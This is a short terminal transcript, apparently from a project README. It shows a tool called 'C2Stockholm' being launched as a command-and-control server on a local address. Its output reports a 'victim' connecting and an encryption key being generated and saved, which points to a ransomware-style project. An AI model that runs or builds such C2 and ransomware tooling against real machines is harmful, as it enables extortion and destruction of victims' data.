 ┌──(viv4ldi㉿ARCH4EA)-[~/Desktop/Projects/fork/stockholm]
└─$ ./c2server -i 192.168.0.100 -p 2324
STOCKHOLM
(C) Link-Wolf
(C) viv4ldi
[+] Using IP address: 192.168.0.100
[+] Using Port: 2324
[+] C2Stockholm initialized
[+] Listening on 192.168.0.100:2324
[+] Victim connected from: 192.168.0.100
[!] Warning: key already exists. Do you want to overwrite it? (y/n): y
[+] Keypair generated successfully
[+] Saving encrypted key to encrypted.bin
┌──(viv4ldi㉿ARCH4EA)-[~/Desktop/Projects/fork/stockholm]